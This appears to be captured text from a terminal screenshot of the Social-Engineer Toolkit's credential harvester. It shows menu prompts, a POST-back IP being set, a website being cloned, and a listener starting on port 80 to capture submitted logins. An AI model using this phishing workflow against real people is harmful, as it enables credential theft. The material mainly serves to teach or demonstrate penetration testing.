 Terminal
File Edit View Search Terminal Help
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.10.50.200
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.
[*] Cloning the website: http://www.
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: